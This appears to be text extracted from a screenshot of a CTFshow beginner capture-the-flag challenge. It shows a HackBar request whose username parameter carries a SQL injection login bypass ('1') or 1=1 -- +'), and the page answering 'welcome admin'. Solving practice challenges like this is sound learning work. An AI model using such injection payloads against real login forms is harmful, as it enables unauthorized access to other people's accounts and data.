 CTFshow 新手入门题目
view-source:87a3b29a-8c05-4
view-source:87a3b29a-8c05-4
view-source:87a3b29a-8c05-4
不安全 c2367eca-9985-48ba-b0f2-b554dad1a2a2.challenge.ctf.show/index.php?action=check&username=1%27)%20or%20...
5
Notice: Undefined index: password in /var/www/html/index.php on line 27
欢迎你admin
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c2367eca-9985-48ba-b0f2-b554dad1a2a2.challenge.ctf.show/index.php
?action=check
&username=1') or 1=1 -- + # %23
&password=1')
Enable POST
ADD HEADER